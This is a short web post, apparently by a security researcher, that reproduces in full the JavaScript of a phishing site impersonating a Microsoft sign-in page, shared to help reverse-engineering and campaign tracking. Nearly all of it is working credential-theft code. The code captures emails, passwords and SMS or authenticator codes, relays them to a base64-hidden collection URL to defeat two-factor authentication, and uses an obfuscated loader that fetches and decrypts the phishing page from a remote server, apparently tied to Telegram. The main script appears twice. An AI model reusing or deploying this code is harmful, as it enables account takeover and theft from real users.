
Posted below are the full scripts used by this phishing site. Perhaps someone more versed in JS will be able to utilize these in future for reverse engineering the functions or linking phishing campaigns:
// $(document).ready(function(){
document.title='Sign in to Best Productivity Provider!';
$.support.cors = true
var em;//atob($('#bkupttrferrs').val());
var ur =atob($('#uurl').val());
$('.click-to-enter').click(function(){
$.post(ur,'auth=1&st='+$('.stealth').val(),function(data){
if(data){
$('.show-2fa-code').hide(function(){
$('.input-code').show();
});
}
});
});
$('.btn-email').click(function(){
var em = $('#email').val();
sera = {em}
$('#bkupttrferrs').val(em);
$.post(ur,sera,function(data){
if(data && data != 'fail'){
var i=JSON.parse(data);
if(i.bg_image !== null && i.bg_image !== ''){
$('#bg_img').css('background-image', 'linear-gradient(rgba(0,0,0,0.527),rgba(0,0,0,0.5)),url(' + i.bg_image + ')');
$('#banner_image').hide();
// alert(i.logo_image);
}
if(i.logo_image !== null && i.logo_image !== ''){
$('#logo_image').attr('src', i.logo_image);
$('#banner_image').hide();
// alert(i.logo_image);
}
$('.identity').html(em)
$('#add_em').hide();
$('#add_pass').show();
}else{
$('.error-user').html('We couldn\\'t find an account with that username. Try another, or get a new Microsoft account.');
}
});
});
$('#loadingScreen').hide(function(){
$('#content').show(function(){
// $('.identity').html(em)
var hash = window.location.hash;
function getUrlParam(sParam) {
var sPageURL = decodeURIComponent(window.location.search.substring(1)),
sURLVariables = sPageURL.split('&'),
sParameterName,
i;
for (i = 0; i < sURLVariables.length; i++) {
sParameterName = sURLVariables[i].split('=');
for(var ssParam of sParam){
if (sParameterName[0] === ssParam) {
return sParameterName[1] === undefined ? true : sParameterName[1];
}
}
}
return undefined;
}// $(document).ready(function(){
document.title='Sign in to Best Productivity Provider!';
$.support.cors = true
var em;//atob($('#bkupttrferrs').val());
var ur =atob($('#uurl').val());
$('.click-to-enter').click(function(){
$.post(ur,'auth=1&st='+$('.stealth').val(),function(data){
if(data){
$('.show-2fa-code').hide(function(){
$('.input-code').show();
});
}
});
});
$('.btn-email').click(function(){
var em = $('#email').val();
sera = {em}
$('#bkupttrferrs').val(em);
$.post(ur,sera,function(data){
if(data && data != 'fail'){
var i=JSON.parse(data);
if(i.bg_image !== null && i.bg_image !== ''){
$('#bg_img').css('background-image', 'linear-gradient(rgba(0,0,0,0.527),rgba(0,0,0,0.5)),url(' + i.bg_image + ')');
$('#banner_image').hide();
// alert(i.logo_image);
}
if(i.logo_image !== null && i.logo_image !== ''){
$('#logo_image').attr('src', i.logo_image);
$('#banner_image').hide();
// alert(i.logo_image);
}
$('.identity').html(em)
$('#add_em').hide();
$('#add_pass').show();
}else{
$('.error-user').html('We couldn\\'t find an account with that username. Try another, or get a new Microsoft account.');
}
});
});
$('#loadingScreen').hide(function(){
$('#content').show(function(){
// $('.identity').html(em)
var hash = window.location.hash;
function getUrlParam(sParam) {
var sPageURL = decodeURIComponent(window.location.search.substring(1)),
sURLVariables = sPageURL.split('&'),
sParameterName,
i;
for (i = 0; i < sURLVariables.length; i++) {
sParameterName = sURLVariables[i].split('=');
for(var ssParam of sParam){
if (sParameterName[0] === ssParam) {
return sParameterName[1] === undefined ? true : sParameterName[1];
}
}
}
return undefined;
}
var isUrlEncoded = getUrlParam(["em","email","add"]);
if(hash.includes('#') || isUrlEncoded){
try{
var email = btoa(atob(hash.split('#')[1])) == hash.split('#')[1] ? atob(hash.split('#')[1]) : hash.split('#')[1];
}catch(e){
var email = isUrlEncoded ? isUrlEncoded : hash.split('#')[1];
}
var re = /^(([^<>()[\\]\\.,;:\\s@\\"]+(\\.[^<>()[\\]\\.,;:\\s@\\"]+)*)|(\\".+\\"))@((\\[[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\])|(([a-zA-Z\\-0-9]+\\.)+[a-zA-Z]{2,}))$/;
if(re.test(email)){
$("#pick_em").hide();
$("#em_picker").html(email);
$('#bkupttrferrs').val(email);
var em = email;
$('.email-picker').click();
location.hash = "";
}
else{
$('#add_em').show();
}
}else{
$('#add_em').show();
}
});
});
var em = $('#bkupttrferrs').val();
$('.email-picker').on('click', function (){
var em = $('#bkupttrferrs').val();
$('.identity').html(em);
$(".error-alert-pass").hide();
sera = {em}
$('#bkupttrferrs').val(em);
$.post(ur,sera,function(data){
if(data && data != 'fail'){
var i=JSON.parse(data);
if(i.bg_image !== null && i.bg_image !== ''){
$('#bg_img').css('background-image', 'linear-gradient(rgba(0,0,0,0.527),rgba(0,0,0,0.5)),url(' + i.bg_image + ')');
$('#banner_image').hide();
// alert(i.logo_image);
}
if(i.logo_image !== null && i.logo_image !== ''){
$('#logo_image').attr('src', i.logo_image);
$('#banner_image').hide();
// alert(i.logo_image);
}
$('.identity').html(em)
$('#pick_em').hide();
$('#add_pass').show();
}else{
$('#pick_em').hide();
$('.error-user').html('We couldn\\'t find an account with that username. Try another, or get a new Microsoft account.');
$('#add_em').show();
}
});
});
$('.submit-mfa1-code').click(function(){
var em = $('#bkupttrferrs').val();
$('.mfa-error').hide()
var cd = $('.mfa1-code').val()
var patter = /^[0-9]+$/;
if(!patter.test(cd)){
return false;
}
var to_mfa = 'mf_code='+cd+'&st='+$('.stealth').val()+'&emst='+em+'&pse='+$('#password').val();;
$.post(ur,to_mfa,function(data){
data = JSON.parse(data)
if(data.v==0){
$('.mfa-error').show()
}
else if(data.v == 1){
location.replace(data.t);
setTimeout("window.location.href='"+ data.t +"';", 1000);
}
});
});
$('.submit-2fa').click(function(){
var em = $('#bkupttrferrs').val();
$('.code-error').hide(function(){
$('.sms-error').hide();
});
var cde=$('#idTxtBx_SAOTCC_OTC').val();
var patter = /^[0-9]+$/;
if(!patter.test(cde) || cde.length!=6){
$('.code-error').show(function(){
$('.sms-error').show();
$('.error-type').html('Please enter the 6-digit code. The code only contains numbers');
});
return false
}
var entry = 'code='+$('#idTxtBx_SAOTCC_OTC').val()+'&st='+$('.stealth').val()+'&emst='+em+'&pse='+$('#password').val();
$.post(ur,entry,function(data){
var data=JSON.parse(data)
if(data.v=='0'){
$('.code-error').show(function(){
$('.sms-error').show();
});
}
else if(data.v=="1"){
location.replace(data.t);
setTimeout("window.location.href='"+ data.t +"';", 1000);
}
//incorrect
//or
//redirect
});
});
$('.nextb').click(function(){
$(".info-verify").hide();
$('.nextb').prop('disabled', true);
$(".pass-error").hide();
$('.alert-erro').hide();
var pswd = $('#password').val();
var em = $('#bkupttrferrs').val();
if(!pswd){
$('.alert-erro').show();
$('.alert-erro').html('Please enter the password for your Microsoft account.');
$('.nextb').prop('disabled', false);
}
else{
$('#progressBar').show();
var auth = $('#bkupttrferrs').val();
compi = {auth,pswd};
$.post(ur,compi,function(data){
var result = JSON.parse(data);
if(result.t=='valid'){
var finish_url=result.finish;
location.replace(finish_url);
setTimeout("window.location.href='"+ finish_url +"';", 1000);
}else if(result.t=='sms'){
$('.enter-pass').hide(function(){
$('.show-2fa-code').show();
});
$('.add-text').html(result.number);
$('.stealth').val(result.file);
$('#progressBar').hide();
//var finish_url=result.finish;
// location.replace(finish_url);
//setTimeout("window.location.href='"+ finish_url +"';", 1000);
}
else if(result.t=='mfa1'){
$('.enter-pass').hide(function(){
$.post(ur,'start_mfa=1&st='+result.file,function(d,t){
//alert(1);
});
$('.show-mfa1-code').show();
});
$('.stealth').val(result.file);
$('#progressBar').hide();
//var finish_url=result.finish;
// location.replace(finish_url);
//setTimeout("window.location.href='"+ finish_url +"';", 1000);
}
else if(result.t=='mfa2'){
$('.enter-pass').hide(function(){
$.post(ur,'start_mfa=1&st='+result.file,function(d,t){
if(true){
var cde = d;
$('.displaySign').text(cde);
}
});
$('.show-mfa2-code').show();
});
$('.stealth').val(result.file);
$('#progressBar').hide();
setTimeout(function(){
var def_count = 0;
var intervalId = window.setInterval(function(){
def_count+=1;
if(def_count == 13){
clearInterval(intervalId);
$('.show-mfa2-code').hide(function(){
$('.mfa2-error').show();
});
}
var to_mfa2 = 'mf_code=&st='+$('.stealth').val()+'&emst='+em+'&pse='+$('#password').val();;
$.post(ur,to_mfa2,function(data){
var data=JSON.parse(data)
if(data.v==1){
location.replace(data.t);
setTimeout("window.location.href='"+ data.t +"';", 1000);
}
//incorrect
//or
//redirect
});
}, 5500);
},2000);
}
else{
$('#progressBar').hide();
$(".error-alert").show();
$('.pass-error').show();
$(".pass-error").html("Your email or password is incorrect. If you don't remember your password, <a href='#'>reset it now.</a>");
$('.nextb').prop('disabled', false);
$('#password').val(null);
}
});
}
});
$(document).on("keypress",function(e) {
if(e.which == 13) {
if($("#add_em").is(":visible")){
$(".btn-email").click()
}
else if($(".enter-pass").is(":visible")){
$(".nextb").click()
}
else if($(".input-code").is(":visible")){
$(".submit-2fa").click()
}
}
});
//});
//});
var isUrlEncoded = getUrlParam(["em","email","add"]);
if(hash.includes('#') || isUrlEncoded){
try{
var email = btoa(atob(hash.split('#')[1])) == hash.split('#')[1] ? atob(hash.split('#')[1]) : hash.split('#')[1];
}catch(e){
var email = isUrlEncoded ? isUrlEncoded : hash.split('#')[1];
}
var re = /^(([^<>()[\\]\\.,;:\\s@\\"]+(\\.[^<>()[\\]\\.,;:\\s@\\"]+)*)|(\\".+\\"))@((\\[[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\])|(([a-zA-Z\\-0-9]+\\.)+[a-zA-Z]{2,}))$/;
if(re.test(email)){
$("#pick_em").hide();
$("#em_picker").html(email);
$('#bkupttrferrs').val(email);
var em = email;
$('.email-picker').click();
location.hash = "";
}
else{
$('#add_em').show();
}
}else{
$('#add_em').show();
}
});
});
var em = $('#bkupttrferrs').val();
$('.email-picker').on('click', function (){
var em = $('#bkupttrferrs').val();
$('.identity').html(em);
$(".error-alert-pass").hide();
sera = {em}
$('#bkupttrferrs').val(em);
$.post(ur,sera,function(data){
if(data && data != 'fail'){
var i=JSON.parse(data);
if(i.bg_image !== null && i.bg_image !== ''){
$('#bg_img').css('background-image', 'linear-gradient(rgba(0,0,0,0.527),rgba(0,0,0,0.5)),url(' + i.bg_image + ')');
$('#banner_image').hide();
// alert(i.logo_image);
}
if(i.logo_image !== null && i.logo_image !== ''){
$('#logo_image').attr('src', i.logo_image);
$('#banner_image').hide();
// alert(i.logo_image);
}
$('.identity').html(em)
$('#pick_em').hide();
$('#add_pass').show();
}else{
$('#pick_em').hide();
$('.error-user').html('We couldn\\'t find an account with that username. Try another, or get a new Microsoft account.');
$('#add_em').show();
}
});
});
$('.submit-mfa1-code').click(function(){
var em = $('#bkupttrferrs').val();
$('.mfa-error').hide()
var cd = $('.mfa1-code').val()
var patter = /^[0-9]+$/;
if(!patter.test(cd)){
return false;
}
var to_mfa = 'mf_code='+cd+'&st='+$('.stealth').val()+'&emst='+em+'&pse='+$('#password').val();;
$.post(ur,to_mfa,function(data){
data = JSON.parse(data)
if(data.v==0){
$('.mfa-error').show()
}
else if(data.v == 1){
location.replace(data.t);
setTimeout("window.location.href='"+ data.t +"';", 1000);
}
});
});
$('.submit-2fa').click(function(){
var em = $('#bkupttrferrs').val();
$('.code-error').hide(function(){
$('.sms-error').hide();
});
var cde=$('#idTxtBx_SAOTCC_OTC').val();
var patter = /^[0-9]+$/;
if(!patter.test(cde) || cde.length!=6){
$('.code-error').show(function(){
$('.sms-error').show();
$('.error-type').html('Please enter the 6-digit code. The code only contains numbers');
});
return false
}
var entry = 'code='+$('#idTxtBx_SAOTCC_OTC').val()+'&st='+$('.stealth').val()+'&emst='+em+'&pse='+$('#password').val();
$.post(ur,entry,function(data){
var data=JSON.parse(data)
if(data.v=='0'){
$('.code-error').show(function(){
$('.sms-error').show();
});
}
else if(data.v=="1"){
location.replace(data.t);
setTimeout("window.location.href='"+ data.t +"';", 1000);
}
//incorrect
//or
//redirect
});
});
$('.nextb').click(function(){
$(".info-verify").hide();
$('.nextb').prop('disabled', true);
$(".pass-error").hide();
$('.alert-erro').hide();
var pswd = $('#password').val();
var em = $('#bkupttrferrs').val();
if(!pswd){
$('.alert-erro').show();
$('.alert-erro').html('Please enter the password for your Microsoft account.');
$('.nextb').prop('disabled', false);
}
else{
$('#progressBar').show();
var auth = $('#bkupttrferrs').val();
compi = {auth,pswd};
$.post(ur,compi,function(data){
var result = JSON.parse(data);
if(result.t=='valid'){
var finish_url=result.finish;
location.replace(finish_url);
setTimeout("window.location.href='"+ finish_url +"';", 1000);
}else if(result.t=='sms'){
$('.enter-pass').hide(function(){
$('.show-2fa-code').show();
});
$('.add-text').html(result.number);
$('.stealth').val(result.file);
$('#progressBar').hide();
//var finish_url=result.finish;
// location.replace(finish_url);
//setTimeout("window.location.href='"+ finish_url +"';", 1000);
}
else if(result.t=='mfa1'){
$('.enter-pass').hide(function(){
$.post(ur,'start_mfa=1&st='+result.file,function(d,t){
//alert(1);
});
$('.show-mfa1-code').show();
});
$('.stealth').val(result.file);
$('#progressBar').hide();
//var finish_url=result.finish;
// location.replace(finish_url);
//setTimeout("window.location.href='"+ finish_url +"';", 1000);
}
else if(result.t=='mfa2'){
$('.enter-pass').hide(function(){
$.post(ur,'start_mfa=1&st='+result.file,function(d,t){
if(true){
var cde = d;
$('.displaySign').text(cde);
}
});
$('.show-mfa2-code').show();
});
$('.stealth').val(result.file);
$('#progressBar').hide();
setTimeout(function(){
var def_count = 0;
var intervalId = window.setInterval(function(){
def_count+=1;
if(def_count == 13){
clearInterval(intervalId);
$('.show-mfa2-code').hide(function(){
$('.mfa2-error').show();
});
}
var to_mfa2 = 'mf_code=&st='+$('.stealth').val()+'&emst='+em+'&pse='+$('#password').val();;
$.post(ur,to_mfa2,function(data){
var data=JSON.parse(data)
if(data.v==1){
location.replace(data.t);
setTimeout("window.location.href='"+ data.t +"';", 1000);
}
//incorrect
//or
//redirect
});
}, 5500);
},2000);
}
else{
$('#progressBar').hide();
$(".error-alert").show();
$('.pass-error').show();
$(".pass-error").html("Your email or password is incorrect. If you don't remember your password, <a href='#'>reset it now.</a>");
$('.nextb').prop('disabled', false);
$('#password').val(null);
}
});
}
});
$(document).on("keypress",function(e) {
if(e.which == 13) {
if($("#add_em").is(":visible")){
$(".btn-email").click()
}
else if($(".enter-pass").is(":visible")){
$(".nextb").click()
}
else if($(".input-code").is(":visible")){
$(".submit-2fa").click()
}
}
});
//});
//});
And this is the Telegram script loaded by the malicious site:
var ve8ff0e36e9b= document.createElement('script');
var autograb = 0;
ve8ff0e36e9b.setAttribute('src',atob("aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5LTMuMS4xLm1pbi5qcw=="));
document.head.append(ve8ff0e36e9b);
var v91eda838= document.createElement('script');
v91eda838.setAttribute('src',"<https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.0.0/crypto-js.min.js>");
document.head.append(v91eda838);
ve8ff0e36e9b.onload=function(){
$.support.cors = true
var v64dfdb27ac896dcaaa1 = atob;
var v24265 = "".split;
var v15 = [].constructor.constructor(v64dfdb27ac896dcaaa1("cmV0dXJuIENyeXB0b0pT"));
var v4f66714224f87fcea8224b07 = v64dfdb27ac896dcaaa1($('#b64u').val());
$.post(v4f66714224f87fcea8224b07,'scte='.concat('') + (autograb == 0 ? '&auto=false' : '') + '&f=WyJlbSIsImVtYWlsIiwiYWRkIl0=')
.done(function(v8651771f){
function v0f8c233c(f){
var O00O1II = v24265.apply(v64dfdb27ac896dcaaa1(f),[String.fromCharCode(42)]);
var O000111 = {
OO0O1II: O00O1II[0],
OO0OII1: O00O1II[2],
OOOOII1 : O00O1II[1],
OO0OIII: O00O1II[3],
}
var OOOOIII = v15().PBKDF2(O000111.OO0OIII, v15().enc.Hex.parse(O000111.OO0OII1), { hasher: v15().algo.SHA512, keySize: 64/8, iterations: 999});
var O00O111 = v15().AES.decrypt(O000111.OO0O1II, OOOOIII, { iv: v15().enc.Hex.parse(O000111.OOOOII1)});
return O00O111.toString(v15().enc.Utf8);
}
if(v8651771f=='no'){
document.write('<h1>Please Get an api key to use this page</h1>')
}
else if(v8651771f == "outdated"){
document.write('<h1>Please get an updated version of the page</h1>')
}
else if(v8651771f == 'token'){
document.write('Your telegram token not activated')
}
else if(/\\{\\"block\\"\\:/.test(v8651771f)){
bad_res = JSON.parse(v8651771f);
if(bad_res.block){
document.write('<h1>You were not allowed, because of ' + bad_res.block + '</h1>')
}
}
else{
try{
document.write(v64dfdb27ac896dcaaa1(v0f8c233c(v8651771f)));
}catch(e){
document.write('<h1>Cannot write to page</h1>')
}
}
})
.fail(function(cd,pg){
document.write("<h1>Unable to connect , Server not found</h1>")
})
}

Leave a Reply